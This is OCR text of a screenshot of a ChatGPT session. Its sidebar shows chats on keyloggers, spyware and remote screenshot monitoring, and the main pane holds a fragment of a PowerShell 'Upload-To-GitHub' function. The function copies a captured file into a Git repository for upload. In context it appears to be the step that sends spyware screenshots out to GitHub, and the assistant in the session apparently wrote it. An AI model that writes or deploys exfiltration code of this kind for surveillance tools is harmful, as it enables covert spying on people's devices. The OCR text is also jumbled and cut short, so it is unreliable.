 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensh
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Set Git user configuration (replace with your own email and name)
& $gitExe config --global user.email "your_email@example.com" # Update with you
& $gitExe config --global user.name "Your Name" # Update with your
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Change working directory to the repoPath for Git operations
Set-Location -Path $repoPath
# Check if there are any commits (initialize if the repo is empty)
$commitCount = & $gitExe rev-list HEAD